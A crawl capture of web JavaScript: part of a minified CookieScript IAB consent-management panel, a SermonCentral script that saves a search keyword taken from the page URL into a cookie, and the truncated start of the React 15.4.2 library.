umber(o.id)),onChangeLegal:s(t(Number(o.id)))}))),l("div",{className:"cookiescript-iab-headerContainer"},l("div",{className:"cookiescript-iab-header"},C.text.value.iab_special_purposes)),l("div",null,f.gvl.value.specialPurposes.map(o=>l(as,{value:o,vendorsInfo:f.gvl.value.vendorsForSpecialPurposes}))))},fi=()=>{const s=n=>()=>{n(),f.isUserChanged.value=!0,ft()},e=n=>()=>{f.tcModel.value.specialFeatureOptins.has(n)?f.tcModel.value.specialFeatureOptins.unset(n):f.tcModel.value.specialFeatureOptins.set(n)},t=()=>{const n=f.tcModel.value.clone();n.setAllSpecialFeatureOptins(),f.tcModel.value=n},i=()=>{const n=f.tcModel.value.clone();n.unsetAllSpecialFeatureOptins(),f.tcModel.value=n};return l("div",{className:"cookiescript-iab-tabContent","data-cs-iab-tab-content":"purposes"},C.text.value.iab_features_text&&l("div",{class:"cookiescript-iab-infoText"},C.text.value.iab_features_text),l("div",{className:"cookiescript-iab-headerContainer"},l("div",{className:"cookiescript-iab-header"},C.text.value.iab_features)),l("div",null,f.gvl.value.features.map(n=>l(as,{value:n,vendorsInfo:f.gvl.value.vendorsForFeatures}))),l("div",{className:"cookiescript-iab-headerContainer"},l("div",{className:"cookiescript-iab-header"},C.text.value.iab_special_features),l("div",{className:"cookiescript-iab-headerActions"},l("div",{role:"button",tabIndex:"0",className:"cookiescript-iab-headerAction",onClick:s(t),onKeyDown:R},C.text.value.iab_accept),l("div",{className:"cookiescript-iab-headerActionSeparator"},"|"),l("div",{role:"button",tabIndex:"0",className:"cookiescript-iab-headerAction",onClick:s(i),onKeyDown:R},C.text.value.iab_reject))),l("div",null,f.gvl.value.specialFeatures.map(n=>l(rs,{type:"specialFeatures",value:n,vendorsInfo:f.gvl.value.vendorsSpecialFeatures,isChecked:f.tcModel.value.specialFeatureOptins.has(Number(n.id)),onChange:s(e(Number(n.id))),isShowLegal:!1,isLegalChecked:!1}))))};function _t(){return _t=Object.assign?Object.assign.bind():function(s){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var i in t)({}).hasOwnProperty.call(t,i)&&(s[i]=t[i])}return s},_t.apply(null,arguments)}const cs=s=>{let{url:e}=s;return l("div",{className:"cookiescript-iab-policyUrl"},l("b",null,C.text.value.iab_policy_url),":",l("br",null),l("a",{className:"cookiescript-iab-policyLink",href:e},e))},_i=s=>{let{url:e}=s;return l("div",{className:"cookiescript-iab-policyUrl"},l("b",null,C.text.value.iab_interest),":",l("br",null),l("a",{className:"cookiescript-iab-policyLink",href:e},e))},be=(s=>e=>{let n=e,{show:t}=n,i=Rs(n,["show"]);return t?l(s,i):""})(s=>{let{allInfo:e,infoIds:t,dataRetention:i,title:n,additionalTitle:o}=s;const a=c=>{let h={};return e.forEach(g=>{g.id===c&&(h=g)}),h.name},u=()=>o?l("span",null,"  ( ",C.text.value[o]," )"):"";return l("div",{className:"cookiescript-iab-itemContentVendorInfo"},l("b",null,l("span",null,C.text.value[n]),u()),l("ul",{className:"cookiescript-iab-itemContentList"},t.map(c=>l("li",null,a(c),i&&l(te,null," (",C.text.value.iab_data_retention,": ",i.specific[c]?i.specific[c]:i.common," days )")))))}),gi=s=>{let{disclosures:e,allPurposes:t}=s;const i=n=>{let o={};return t.forEach(a=>{a.id===n&&(o=a)}),o.name};return l("table",{className:"cookiescript-iab-vendor-cookie-table"},l("thead",null,l("tr",null,l("th",{scope:"col"},"Name"),l("th",{scope:"col"},"Domain"),l("th",{scope:"col"},"Purposes"),l("th",{scope:"col"},"Expiry"),l("th",{scope:"col"},"Type"))),l("tbody",null,e.map(n=>l("tr",null,l("td",null,n.identifier),l("td",null,n.domain?l("span",null,n.domain):n.domains.map(o=>l(te,null,l("span",null,o),l("br",null)))),l("td",null,l("ul",{className:"cookiescript-iab-itemContentList"},n.purposes&&n.purposes.map(o=>l("li",null,i(o))))),l("td",null,n.maxAgeSeconds&&is(n.maxAgeSeconds),l("br",null),n.cookieRefresh&&C.text.value.iab_cookie_refresh),l("td",null,n.type)))))},vi=s=>{let{type:e,currentLang:t,value:{id:i,name:n,legIntPurposes:o,purposes:a,specialFeatures:u,specialPurposes:c,features:h,cookieMaxAgeSeconds:g,usesCookies:d,usesNonCookieAccess:v,dataDeclaration:b,urls:E,dataRetention:M,cookieRefresh:V,deviceStorageDisclosureUrl:w},dataCategories:A,allPurposes:Z,allSpecialPurposes:z,allFeatures:Ce,allSpecialFeatures:ue,isChecked:ze,isLegalChecked:Se,onChange:de=()=>{},onChangeLegal:xe=()=>{}}=s;const[F,pe]=K(!1),wi=()=>{vt(!1),pe(!F)},[gt,vt]=K(!1),[Ei,Ps]=K(!0),[Ai,mt]=K(""),[Ds,bt]=K(null),ki=(Pe,Je)=>Pe&&Je?l("li",null,C.text.value.iab_consent_tracking_other):Pe?l("li",null,C.text.value.iab_consent_tracking_cookies):"";let ee=null;E.length>0&&(ee=E.find(Pe=>Pe.langId===t),ee||(ee=E[0]));const Li=Pe=>{bt(null),gt?vt(!1):(Ps(!0),w&&fetch(w,{mode:"cors"}).then(Je=>{Je.ok?Je.json().then(Vi=>{bt(Vi),mt("")}):(mt("An error occurred. Please try again"),bt(null))}).catch(()=>{mt("An error occurred. Please try again")}),Ps(!1),vt(!0))};return l("div",{className:"cookiescript-iab-itemContainer"},l("div",{className:"cookiescript-iab-itemHeader"},l("div",{className:"cookiescript-iab-itemHeaderContent"},l("div",{className:"cookiescript-iab-itemCheckboxContainer"},l("input",{className:"cookiescript-iab-itemCheckbox",id:`${e}_${i}`,type:"checkbox",checked:ze,onChange:de}),l("label",{className:"cookiescript_checkbox_label",htmlFor:`${e}_${i}`},l("b",null,n))),o.length>0?l("div",{className:"cookiescript-iab-itemCheckboxContainer cookiescript-iab-itemCheckboxContainerLI"},l("input",{className:"cookiescript-iab-itemCheckbox",id:`legal_${e}_${i}`,type:"checkbox",checked:Se,onChange:xe}),l("label",{className:"cookiescript_checkbox_label",htmlFor:`legal_${e}_${i}`},l("b",{className:"cookiescript-iab-itemLI"},C.text.value.iab_interest))):""),l("div",{role:"button",tabIndex:"0","aria-label":F?"Hide details "+n:"Show details "+n,className:"cookiescript-iab-itemHeaderAction",onClick:wi,onKeyDown:R},F?"-":"+")),F&&l("div",{"data-cs-toggle-content":"cookiescript",className:""},l("div",{className:"cookiescript-iab-itemContent"},ee&&ee.privacy?l(cs,{url:ee.privacy}):"",ee&&ee.legIntClaim?l(_i,{url:ee.legIntClaim}):"",l(be,{show:a.length>0,infoIds:a,allInfo:Z,dataRetention:{common:M.stdRetention,specific:M.purposes},title:"iab_purposes",additionalTitle:"iab_consent"}),l(be,{show:o.length>0,infoIds:o,allInfo:Z,title:"iab_purposes",additionalTitle:"iab_interest"}),l(be,{show:c.length>0,infoIds:c,allInfo:z,dataRetention:{common:M.stdRetention,specific:M.specialPurposes},title:"iab_special_purposes"}),l(be,{show:h.length>0,infoIds:h,allInfo:Ce,title:"iab_features"}),l(be,{show:u.length>0,allInfo:ue,infoIds:u,title:"iab_special_features"}),l(be,{show:b&&b.length>0,allInfo:A,infoIds:b,title:"iab_categories_data"}),(g||d||v||V)&&l("div",{className:"cookiescript-iab-itemContentVendorInfo"},l("b",null,C.text.value.iab_your_consent),l("ul",{className:"cookiescript-iab-itemContentList"},d&&l("li",null,C.text.value.iab_consent_expiration,": ",is(g)),ki(d,v),V&&l("li",null,C.text.value.iab_cookie_refresh))),l("div",null,l("div",{tabIndex:"0",role:"button",className:"cookiescript-iab-showButton",onClick:Li,onKeyDown:R},gt?C.text.value.iab_hide_cookies:C.text.value.iab_show_cookies),gt&&l("div",null,Ei?"Loading...":"",Ai,Ds&&l(gi,_t({},Ds,{allPurposes:Z})))))))},mi=s=>{let{type:e,value:{provider_id:t,provider_name:i,policy_url:n},isChecked:o,onChange:a=()=>{}}=s;const[u,c]=K(!1),h=()=>{c(!u)};return l("div",{className:"cookiescript-iab-itemContainer"},l("div",{className:"cookiescript-iab-itemHeader"},l("div",{className:"cookiescript-iab-itemHeaderContent"},l("div",{className:"cookiescript-iab-itemCheckboxContainer"},l("input",{className:"cookiescript-iab-itemCheckbox",id:`${e}_${t}`,type:"checkbox",checked:o,onChange:a}),l("label",{className:"cookiescript_checkbox_label",htmlFor:`${e}_${t}`},l("b",null,i)))),l("div",{role:"button",tabIndex:"0","aria-label":u?"Hide details "+i:"Show details "+i,className:"cookiescript-iab-itemHeaderAction",onClick:h,onKeyDown:R},u?"-":"+")),u&&l("div",{"data-cs-toggle-content":"cookiescript"},l("div",{className:"cookiescript-iab-itemContent"},n?l(cs,{url:n}):"")))},bi=()=>{const s=c=>()=>{c(),f.isUserChanged.value=!0,ft()},e=c=>()=>{f.tcModel.value.vendorConsents.has(c)?f.tcModel.value.vendorConsents.unset(c):f.tcModel.value.vendorConsents.set(c)},t=c=>()=>{f.tcModel.value.vendorLegitimateInterests.has(c)?f.tcModel.value.vendorLegitimateInterests.unset(c):f.tcModel.value.vendorLegitimateInterests.set(c)},i=c=>()=>{f.googleSelectedVendorsIds.value.has(c)?f.googleSelectedVendorsIds.value.delete(c):f.googleSelectedVendorsIds.value.add(c)},n=()=>{const c=f.tcModel.value.clone();c.setAllVendorConsents(),c.setAllVendorLegitimateInterests(),f.tcModel.value=c},o=()=>{const c=f.tcModel.value.clone();c.unsetAllVendorConsents(),c.unsetAllVendorLegitimateInterests(),f.tcModel.value=c},a=()=>{f.googleSelectedVendorsIds.value=new Set(f.googleVendors.value.map(c=>c.provider_id))},u=()=>{f.googleSelectedVendorsIds.value=new Set};return l("div",{className:"cookiescript-iab-tabContent","data-cs-iab-tab-content":"purposes"},C.text.value.iab_vendors_text&&l("div",{class:"cookiescript-iab-infoText"},C.text.value.iab_vendors_text),l("div",{className:"cookiescript-iab-headerContainer"},l("div",{className:"cookiescript-iab-header"},C.text.value.iab_vendors),l("div",{className:"cookiescript-iab-headerActions"},l("div",{role:"button",tabIndex:"0",className:"cookiescript-iab-headerAction",onClick:s(n),onKeyDown:R},C.text.value.iab_accept),l("div",{className:"cookiescript-iab-headerActionSeparator"},"|"),l("div",{role:"button",tabIndex:"0",className:"cookiescript-iab-headerAction",onClick:s(o),onKeyDown:R},C.text.value.iab_reject))),l("div",null,f.gvl.value.vendorList.map(c=>l(vi,{value:c,type:"vendorList",allPurposes:f.gvl.value.purposes,allSpecialPurposes:f.gvl.value.specialPurposes,allFeatures:f.gvl.value.features,allSpecialFeatures:f.gvl.value.specialFeatures,dataCategories:f.gvl.value.dataCategories,isChecked:f.tcModel.value.vendorConsents.has(Number(c.id)),onChange:s(e(Number(c.id))),isLegalChecked:f.tcModel.value.vendorLegitimateInterests.has(Number(c.id)),onChangeLegal:s(t(Number(c.id))),currentLang:C.currentLang.value}))),f.googleVendors.value.length>0&&l(te,null,l("div",{className:"cookiescript-iab-headerContainer"},l("div",{className:"cookiescript-iab-header"},C.text.value.iab_google_vendors),l("div",{className:"cookiescript-iab-headerActions"},l("div",{role:"button",tabIndex:"0",className:"cookiescript-iab-headerAction",onClick:s(a),onKeyDown:R},C.text.value.iab_accept),l("div",{className:"cookiescript-iab-headerActionSeparator"},"|"),l("div",{role:"button",tabIndex:"0",className:"cookiescript-iab-headerAction",onClick:s(u),onKeyDown:R},C.text.value.iab_reject))),l("div",null,f.googleVendors.value.map(c=>l(mi,{value:c,type:"googleVendors",isChecked:f.googleSelectedVendorsIds.value.has(c.provider_id),onChange:s(i(c.provider_id))})))))};function Ci(){const s=e=>{f.activeType.value=e};return l(te,null,l("div",{id:"cookiescript_iab_type","data-cs-iab-tabs":"cookiescript"},l("div",{className:f.activeType.value==="purposes"?"cookiescript_active":"","aria-selected":f.activeType.value==="purposes",role:"tab",tabindex:"0","data-cs-iab-tab":"cookiescript","data-cs-iab-tab-type":"purposes",onClick:()=>s("purposes"),onKeyDown:R},C.text.value.iab_purposes),l("div",{className:f.activeType.value==="features"?"cookiescript_active":"","aria-selected":f.activeType.value==="features",role:"tab",tabindex:"0","data-cs-iab-tab":"cookiescript","data-cs-iab-tab-type":"features",onClick:()=>s("features"),onKeyDown:R},C.text.value.iab_features),l("div",{className:f.activeType.value==="vendorList"?"cookiescript_active":"","aria-selected":f.activeType.value==="vendorList",role:"tab",tabindex:"0","data-cs-iab-tab":"cookiescript","data-cs-iab-tab-type":"vendorList",onClick:()=>s("vendorList"),onKeyDown:R},C.text.value.iab_vendors)),l("div",{id:"cookiescript_iabwrap"},f.activeType.value==="purposes"&&l(hi,null),f.activeType.value==="features"&&l(fi,null),f.activeType.value==="vendorList"&&l(bi,null)))}const Si=["ar","bg","bs","ca","cs","da","de","el","es","et","fi","fr","gl","hr","hu","it","ja","lt","lv","mt","nl","no","pl","pt-br","pt-pt","ro","ru","sk","sl","sr-cyrl","sr-latn","sv","tr","uk","zh"],yi=["purposes","features","vendorList"];class Ii{constructor(){r(this,"cookieScriptVersion",null);r(this,"cmpId",null);r(this,"cmpVersion",2);r(this,"googleACStringVersion",2);r(this,"iabVendorsIds",[]);r(this,"iabLegIntPurposes",[]);r(this,"scriptVersion",null);r(this,"activeType","purposes");r(this,"isLoadFromCookie",!1);r(this,"googleVendors",[]);r(this,"googleVendorsIds",[]);r(this,"googleACString",void 0);r(this,"isGoogleACStringLoadFromCookie",!1);r(this,"enableAdvertiserConsentMode",!1);r(this,"enabledIgnoreDecline",!1);r(this,"iabSdkUrl","");r(this,"gvlLoaded",null);r(this,"gvlLoadedLang",null);r(this,"isDisabledGdprApplies",!1);r(this,"loadSettings",()=>{if(window.CookieScript.instance.version){const e=Number(window.CookieScript.instance.version);isNaN(e)||(this.cookieScriptVersion=e)}window.CookieScript.instance.IABEnableAdvertiserConsentMode&&(this.enableAdvertiserConsentMode=window.CookieScript.instance.IABEnableAdvertiserConsentMode()),window.CookieScript.instance.IABEnabledIgnoreDecline&&(this.enabledIgnoreDecline=window.CookieScript.instance.IABEnabledIgnoreDecline),window.CookieScript.instance.iabDisabledGdprAppliesStatus&&(this.isDisabledGdprApplies=window.CookieScript.instance.iabDisabledGdprAppliesStatus()),this.scriptVersion=window.CookieScript.instance.version,this.cmpId=window.CookieScript.instance.getCMPId(),this.iabVendorsIds=window.CookieScript.instance.getIABVendorsIds(),this.iabLegIntPurposes=window.CookieScript.instance.getIABLegIntPurposes(),this.googleVendorsIds=window.CookieScript.instance.getGoogleVendorsIds(),this.iabSdkUrl=window.CookieScript.instance.getIABSdkUrl(),C.currentLang.value=window.CookieScript.instance.currentLang,C.text.value=window.CookieScript.instance.getIABText(),C.textTranslations.value=window.CookieScript.instance.getIABTextTranslations()});r(this,"getGVL",(()=>{var e=this;return function(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"en";return t==="pt"&&(t="pt-pt"),Si.includes(t)||(t="en"),e.gvlLoaded&&e.gvlLoadedLang===t?new Promise((i,n)=>{Array.isArray(e.iabVendorsIds)&&e.iabVendorsIds.length>0&&e.GVL.narrowVendorsTo(e.iabVendorsIds),i(e.GVL)}):new Promise((i,n)=>{e.GVL.changeLanguage(t).then(()=>{e.GVL.readyPromise.then(()=>{e.gvlLoaded=!0,e.gvlLoadedLang=t,Array.isArray(e.iabVendorsIds)&&e.iabVendorsIds.length>0&&e.GVL.narrowVendorsTo(e.iabVendorsIds),i(e.GVL)})})})}})());r(this,"getGoogleVendors",()=>De(this,null,function*(){const t=yield fetch(this.iabSdkUrl+"/google-vendors.json");t.status===200&&(this.googleVendors=yield t.json(),Array.isArray(this.googleVendorsIds)&&(this.googleVendors=this.googleVendors.filter(i=>this.googleVendorsIds.includes(i.provider_id))))}));r(this,"encodeGoogleACString",(()=>{var e=this;return function(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!t)return null;const i=e.googleACStringVersion,n=t.consented||[],o=t.disclosed||[];return`${i}~${n.join(".")}~dv.${o.join(".")}`}})());r(this,"decodeGoogleACString",e=>{if(!e)return null;const t=e.split("~");if(t.length!==3)return null;const i=Number(t[0]),n=t[1].split("."),o=t[2].split(".").filter(a=>a);return{version:i,consented:n,disclosed:o}});r(this,"unSelectTCModel",e=>{const t=new Be(e||this.GVL);return t.cmpVersion=this.cmpVersion,t.cmpId=this.cmpId,t.consentScreen=1,t.isServiceSpecific=!0,t.unsetAll(),t});r(this,"setDefaultTCModel",e=>{this.getGVL(C.currentLang.value).then(t=>{Array.isArray(this.iabVendorsIds)&&this.iabVendorsIds.length>0&&t.narrowVendorsTo(this.iabVendorsIds);const i=this.unSelectTCModel(t);i.setAllPurposeLegitimateInterests(),i.setAllVendorLegitimateInterests(),f.tcModel.value=i;let n=_e.encode(i,{isForVendors:!0});e&&(this.isDisabledGdprApplies?n=null:n=""),this.cmpApi.update(n,e)})});r(this,"initData",e=>De(this,null,function*(){if(yield this.getGoogleVendors(),this.googleACString=this.getGoogleACStingCookie(),this.googleACString){const n=this.decodeGoogleACString(this.googleACString);n&&(f.googleSelectedVendorsIds.value=new Set(n.consented),this.isGoogleACStringLoadFromCookie=!0)}const t=!e,i=this.getCMPCookie();if(i){let n=null;try{n=_e.decode(i)}catch(o){}if(n)return this.getGVL(C.currentLang.value).then(o=>{f.tcModel.value=n,f.tcModel.value.gvl=o}),this.cmpApi.update(i,t),this.isLoadFromCookie=!0,!0}this.setDefaultTCModel(t)}));r(this,"viewData",()=>{if(this.isCheckedIABCategoryMap()&&(this.isLoadFromCookie||f.tcModel.value.setAll(),!this.isGoogleACStringLoadFromCookie)){const e=this.googleVendors.map(t=>t.provider_id);f.googleSelectedVendorsIds.value=new Set(e)}});r(this,"selectAll",()=>new Promise((e,t)=>{const i=this.googleVendors.map(a=>a.provider_id);f.googleSelectedVendorsIds.value=new Set(i);const n={consented:i,disclosed:[]};this.googleACString=this.encodeGoogleACString(n),this.setGoogleACStingCookie(this.googleACString),f.tcModel.value.setAll();const o=_e.encode(f.tcModel.value,{isForVendors:!0});this.cmpApi.update(o,!1),this.setCMPCookie(o),e(!0)}));r(this,"rejectAll",()=>new Promise((e,t)=>{f.googleSelectedVendorsIds.value=new Set;const i={consented:[],disclosed:this.googleVendors.map(o=>o.provider_id)};this.googleACString=this.encodeGoogleACString(i),this.setGoogleACStingCookie(this.googleACString),this.enabledIgnoreDecline?(f.tcModel.value.unsetAllPurposeConsents(),f.tcModel.value.unsetAllSpecialFeatureOptins(),f.tcModel.value.unsetAllVendorConsents()):f.tcModel.value.unsetAll();const n=_e.encode(f.tcModel.value,{isForVendors:!0});this.cmpApi.update(n,!1),this.setCMPCookie(n),e(!0)}));r(this,"setOnlyChecked",()=>{!f.isUserChanged.value&&this.isCheckedIABCategoryMap()&&(f.tcModel.value.setAll(),f.googleSelectedVendorsIds.value=new Set(this.googleVendors.map(i=>i.provider_id)));const e=_e.encode(f.tcModel.value,{isForVendors:!0}),t={consented:f.googleSelectedVendorsIds.value.values().toArray(),disclosed:this.googleVendors.map(i=>i.provider_id).filter(i=>!f.googleSelectedVendorsIds.value.has(i))};this.googleACString=this.encodeGoogleACString(t),this.setGoogleACStingCookie(this.googleACString),this.cmpApi.update(e,!1),this.setCMPCookie(e)});r(this,"vendorsInfo",e=>{const t={},i={},n={},o={};return e.forEach(a=>{a.purposes.forEach(u=>{const c=t[u]||{count:0,text:""};c.count+=1,c.text=c.text+a.name+", ",t[u]=c}),a.specialPurposes.forEach(u=>{const c=i[u]||{count:0,text:""};c.count+=1,c.text=c.text+a.name+", ",i[u]=c}),a.features.forEach(u=>{const c=n[u]||{count:0,text:""};c.count+=1,c.text=c.text+a.name+", ",n[u]=c}),a.specialFeatures.forEach(u=>{const c=o[u]||{count:0,text:""};c.count+=1,c.text=c.text+a.name+", ",o[u]=c})}),{vendorsForPurposes:t,vendorsForSpecialPurposes:i,vendorsForFeatures:n,vendorsSpecialFeatures:o}});r(this,"applyGvlData",e=>{const t=Object.values(e.vendors),i=Object.values(e.purposes),n=Object.values(e.specialPurposes),o=Object.values(e.features),a=Object.values(e.specialFeatures),u=Object.values(e.dataCategories),{vendorsForPurposes:c,vendorsForSpecialPurposes:h,vendorsForFeatures:g,vendorsSpecialFeatures:d}=this.vendorsInfo(t);f.gvl.value={vendorList:t,purposes:i,specialPurposes:n,features:o,specialFeatures:a,dataCategories:u,vendorsForPurposes:c,vendorsForSpecialPurposes:h,vendorsForFeatures:g,vendorsSpecialFeatures:d}});r(this,"applyTranslations",e=>{this.getGVL(e).then(t=>{this.applyGvlData(t),pi(e)})});r(this,"showSpecificTab",e=>{let t=this.activeType;yi.includes(e)&&(t=e),this.activeType=t,f.activeType.value=t});r(this,"buildView",()=>new Promise((e,t)=>{const i=document.querySelector('div[data-cs-maintab-content="setting_advertising"]');i?(this.loadView(i),e(!0)):e(!1)}));r(this,"loadView",e=>{this.getGVL(C.currentLang.value).then(t=>{this.viewData(),e.querySelectorAll("div[data-cs-iab-tab-type]").forEach(i=>{i.getAttribute("data-cs-iab-tab-show")&&(this.activeType=i.getAttribute("data-cs-iab-tab-type"))}),this.applyGvlData(t),f.activeType.value=this.activeType,f.googleVendors.value=this.googleVendors,f.iabLegIntPurposes.value=this.iabLegIntPurposes,f.version.value=this.cookieScriptVersion,e.innerHTML="",setTimeout(function(){Hs(l(Ci,null),e)},100)})});let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1;if(arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1){new Ft(window.CookieScriptGeo.cmpId,this.cmpVersion,!0).update(null,!1);return}this.loadSettings();const i={getTCData:(n,o,a)=>{typeof o!="boolean"&&(o.addtlConsent=this.googleACString,o.enableAdvertiserConsentMode=this.enableAdvertiserConsentMode),n(o,a)},getInAppTCData:(n,o,a)=>{typeof o!="boolean"&&(o.addtlConsent=this.googleACString,o.enableAdvertiserConsentMode=this.enableAdvertiserConsentMode),n(o,a)}};this.cmpApi=new Ft(this.cmpId,this.cmpVersion,!0,i),ne.baseUrl=this.iabSdkUrl,this.GVL=new ne,this.initData(e).then(()=>{})}setCMPCookie(e){window.CookieScript&&window.CookieScript.instance&&window.CookieScript.instance.setCMPCookie&&window.CookieScript.instance.setCMPCookie(e)}getCMPCookie(){return window.CookieScript&&window.CookieScript.instance&&window.CookieScript.instance.getCMPCookie?window.CookieScript.instance.getCMPCookie():null}setGoogleACStingCookie(e){window.CookieScript&&window.CookieScript.instance&&window.CookieScript.instance.setGoogleACStringCookie&&window.CookieScript.instance.setGoogleACStringCookie(e)}getGoogleACStingCookie(){return window.CookieScript&&window.CookieScript.instance&&window.CookieScript.instance.getGoogleACStringCookie?window.CookieScript.instance.getGoogleACStringCookie():null}isCheckedIABCategoryMap(){return window.CookieScript&&window.CookieScript.instance&&window.CookieScript.instance.isCheckedIABCategoryMap?window.CookieScript.instance.isCheckedIABCategoryMap():!1}}window.CookieScriptCMP={iabCMP:Ii}})();

})();

--- FILE ---
content_type: application/javascript
request_url: https://i.cdn-sc.com/uploads/bot/sc-kit-search-dynamic.js
body_size: 1693
content:
// --- Helper Functions ---

// Format scripture references (e.g., "luke-5-1-11" becomes "luke 5")
function formatScripture(scripture) {
  let tokens = scripture.split("-");
  let bookTokens = [];
  let chapter = "";
  
  // If the first token is numeric (like "1" in "1-john-3-16") and the second isn't,
  // include it in the book name.
  let i = 0;
  if (tokens.length > 1 && /^\d+$/.test(tokens[0]) && !/^\d+$/.test(tokens[1])) {
    bookTokens.push(tokens[0]);
    i = 1;
  }
  
  // Add tokens to the book name until hitting a numeric token (the chapter).
  let chapterIndex = -1;
  for (; i < tokens.length; i++) {
    if (/^\d+$/.test(tokens[i])) {
      chapterIndex = i;
      break;
    } else {
      bookTokens.push(tokens[i]);
    }
  }
  
  // If no numeric token is found, just replace dashes with spaces.
  if (chapterIndex === -1) {
    return scripture.replace(/-/g, ' ');
  }
  
  chapter = tokens[chapterIndex];
  let bookName = bookTokens.join(" ");
  // Return only the book name and chapter (omit any verses).
  return bookName + " " + chapter;
}

// Extracts a keyword from the URL based on several patterns.
// Returns an object: { keyword: string, isScripture: boolean }
function extractKeyword(url) {
  const urlObj = new URL(url);
  const path = urlObj.pathname;
  let keyword = '';
  let isScripture = false;
  
  // Option 1: URLs like "/sermons/sermons-about-..."
  if (path.includes('/sermons/sermons-about-')) {
    keyword = path.split('/sermons/sermons-about-')[1] || '';
    keyword = keyword.replace(/\/$/, '');
    // If it's scripture (via query param or digits) then format it and mark as scripture.
    if (urlObj.searchParams.get('rewrittenUrlType') === 'scripture' || /\d/.test(keyword)) {
      keyword = formatScripture(keyword);
      isScripture = true;
    } else {
      keyword = keyword.replace(/-/g, ' ');
    }
    
  // Option 2: Sermon illustrations (often scripture references)
  } else if (path.includes('/sermon-illustrations/sermon-illustrations-about-')) {
    keyword = path.split('/sermon-illustrations/sermon-illustrations-about-')[1] || '';
    keyword = keyword.replace(/\/$/, '');
    if (/\d/.test(keyword)) {
      keyword = formatScripture(keyword);
      isScripture = true;
    } else {
      keyword = keyword.replace(/-/g, ' ');
    }
  
  // Option 3: Sermon titles that include "sermon-on-"
  } else if (path.includes('sermon-on-')) {
    const parts = path.split('sermon-on-');
    keyword = parts[1] || '';
    keyword = keyword.replace(/-\d+$/, ''); // Remove trailing numeric id.
    // Replace occurrences of "-s-" with "'s " (e.g., "god-s-provision" becomes "god's provision")
    keyword = keyword.replace(/-s-/gi, "'s ");
    // Then replace any remaining dashes with spaces.
    keyword = keyword.replace(/-/g, ' ');
  
  // Option 4: Countdown videos like "/countdown-videos-about-..."
  } else if (path.includes('countdown-videos-about-')) {
    keyword = path.split('countdown-videos-about-')[1] || '';
    keyword = keyword.replace(/\/$/, '');
    keyword = keyword.replace(/-s-/gi, "'s ");
    keyword = keyword.replace(/-/g, ' ');
  }
  
  return { keyword: keyword.trim().toLowerCase(), isScripture };
}

// Helper to get a cookie's value by name.
function getCookie(name) {
  let nameEQ = name + "=";
  let ca = document.cookie.split(';');
  for (let i = 0; i < ca.length; i++) {
    let c = ca[i].trim();
    if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
  }
  return null;
}

// --- Main Script ---

(function() {
  // Extract keyword and scripture flag from the current URL.
  let { keyword: output, isScripture } = extractKeyword(window.location.href);
  
  if (!isScripture) {
    // Define a list of holiday phrases (in lowercase) to preserve in full.
    let holidayList = [
      "new year",
      "new years",
      "christmas eve",
      "good friday",
      "palm sunday",
      "passion week",
      "memorial day",
      "labor day",
      "veterans day"
    ];
    
    // If the keyword exactly matches one of our holiday phrases, keep it as-is.
    if (!holidayList.includes(output)) {
      // Otherwise, if the keyword has multiple words, use only the first allowed word.
      let words = output.split(/\s+/);
      // Filter out banned words: "christian", "god", "god's", "general"
      let allowedWords = words.filter(word => !/^(christian|god|god's|general)$/.test(word));
      
      if (allowedWords.length > 0) {
        output = allowedWords[0];
      } else if (words.length > 0) {
        output = words[0];
      }
    }
  }
  
  // Only update (or create) the cookie if a valid (non-empty) keyword is extracted.
  if (output && output.trim() !== "") {
    // Note: No encoding is applied to the cookie value.
    document.cookie = "searchKit=" + output + "; path=/; domain=.sermoncentral.com; SameSite=Lax";
    console.log("Cookie 'searchKit' updated with:", output);
  } else {
    console.log("No valid keyword extracted. Cookie not updated.");
  }
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/react/15.4.2/react.min.js
body_size: 5790
content:
/**
 * React v15.4.2
 *
 * Copyright 2013-present, Facebook, Inc.
 * All rights reserved.
 *
 * This source code is licensed under the BSD-style license found in the
 * LICENSE file in the root directory of this source tree. An additional grant
 * of patent rights can be found in the PATENTS file in the same directory.
 *
 */
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.React=t()}}(function(){return function t(e,n,r){function o(u,a){if(!n[u]){if(!e[u]){var s="function"==typeof require&&require;if(!a&&s)return s(u,!0);if(i)return i(u,!0);var c=new Error("Cannot find module '"+u+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[u]={exports:{}};e[u][0].call(l.exports,function(t){var n=e[u][1][t];return o(n?n:t)},l,l.exports,t,e,n,r)}return n[u].exports}for(var i="function"==typeof require&&require,u=0;u<r.length;u++)o(r[u]);return o}({1:[function(t,e,n){"use strict";function r(t){var e=/[=:]/g,n={"=":"=0",":":"=2"},r=(""+t).replace(e,function(t){return n[t]});return"$"+r}function o(t){var e=/(=0|=2)/g,n={"=0":"=","=2":":"},r="."===t[0]&&"$"===t[1]?t.substring(2):t.substring(1);return(""+r).replace(e,function(t){return n[t]})}var i={escape:r,unescape:o};e.exports=i},{}],2:[function(t,e,n){"use strict";var r=t(21),o=(t(25),function(t){var e=this;if(e.instancePool.length){var n=e.instancePool.pop();return e.call(n,t),n}return new e(t)}),i=function(t,e){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,t,e),r}return new n(t,e)},u=function(t,e,n){var r=this;if(r.instancePool.length){var o=r.instancePool.pop();return r.call(o,t,e,n),o}return new r(t,e,n)},a=function(t,e,n,r){var o=this;if(o.instancePool.length){var i=o.instancePool.pop();return o.call(i,t,e,n,r),i}return new o(t,e,n,r)},s=function(t){var e=this;t instanceof e?void 0:r("25"),t.destructor(),e.instancePool.length<e.poolSize&&e.instancePool.push(t)},c=10,l=o,f=function(t,e){var n=t;return n.instancePool=[],n.getPooled=e||l,n.poolSize||(n.poolSize=c),n.release=s,n},p={addPoolingTo:f,oneArgumentPooler:o,twoArgumentPooler:i,threeArgumentPooler:u,fourArgumentPooler:a};e.exports=p},{21:21,25:25}],3:[function(t,e,n){"use strict";var 